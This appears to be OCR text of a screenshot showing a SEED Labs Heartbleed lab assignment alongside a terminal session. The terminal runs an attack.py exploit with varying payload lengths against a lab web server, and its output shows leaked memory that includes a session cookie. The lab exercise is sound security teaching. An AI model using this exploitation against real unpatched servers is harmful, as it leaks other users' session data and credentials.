 Activity - Google ไดรฟ์
Google Gemini
drive.google.com/drive/folders/1W_gZ3G0Y05v2QPniWqp_BO...
PDF
Activity - ... rity 2.pdf
เปิดด้วย...
แชร์
Figure 2: The Heartbleed Attack Communication
Our attack code allows you to play with different Payload length values. By default,
the value is set to a quite large one (0x4000), but you can reduce the size using the
command option "-l" (letter ell) or "--length" as shown in the following examples:
$./attack.py www.heartbleedlabelgg.com -l 0x015B
$./attack.py www.heartbleedlabelgg.com --length 83
Your task is to play with the attack program with different payload length values
and answer the following questions in the google sheet:
• Q9: As the length variable decreases, what kind of difference can you observe?
• Q10: As the length variable decreases, there is a boundary value for the input
length variable. At or below that boundary, the Heartbeat query will receive a
response packet without attaching any extra data (which means the request is
benign). Please find that boundary length. You may need to try many different
length values until the web server sends back the reply without extra data. To help
you with this, when the number of returned bytes is smaller than the expected
length, the program will print "Server processed malformed Heartbeat, but did not
return any extra data." What is the boundary length?
6. Fixing Heartbleed: To fix the Heartbleed vulnerability, the best way is to update
the OpenSSL library to a newer version. This can be achieved using the following
commands. It should be noted that once it is updated, it is hard to go back to the
vulnerable version. Therefore, make sure you have finished the previous tasks before
doing the update. You can also take a snapshot of your VM before the update.
7
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
10:10 AM
Seed
Terminal
[10/24/2025 10:10] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com --le
ngth 500
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-
0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is
vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/profile/boby
Cookie: Elgg=j5rtartq1ameiu5vhuqeomo2j1
Connection: keep-alive
If-None-Match: "1449721729"
:V.k\...f....{...q.............
..h..N.mVCs..DH............... "257-5032e3d7cd92c"
..S.....e...8...
...68.f.......
[10/24/2025 10:10] seed@ubuntu:~/Desktop$
27°C
มีเมฆส่วนใหญ่
ENG
12:10 AM
10/25/2025